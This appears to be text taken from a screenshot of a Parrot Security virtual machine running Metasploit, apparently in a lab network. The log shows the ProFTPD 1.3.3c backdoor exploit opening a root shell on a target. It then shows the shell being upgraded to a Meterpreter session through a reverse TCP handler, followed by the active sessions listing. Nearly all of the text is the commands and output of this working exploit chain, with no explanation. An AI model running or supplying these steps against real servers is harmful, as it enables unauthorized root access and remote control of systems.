 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 07:45
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[*] Command: echo piYwXB4cFhDzEWBK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "piYwXB4cFhDzEWBK\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.245:56480) at 2020-12-04 07:44:40 -0500
whoami
root
^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (976712 bytes) to 10.0.2.245
[*] Meterpreter session 2 opened (10.0.2.15:4433 -> 10.0.2.245:33738) at 2020-12-04 07:45:11 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
[*] Stopping exploit/multi/handler
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  10.0.2.15:4444 -> 10.0.2.245:56480 (10.0.2.245)
2  meterpreter x86/linux  root @ vtcsec (uid=0, gid=0, euid=0, egid=0) @ 10.0.2.245  10.0.2.15:4433 -> 10.0.2.245:33738 (10.0.2.245)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > sessions -i 2
Menu Parrot Terminal Mozilla Firefox
Right Ctrl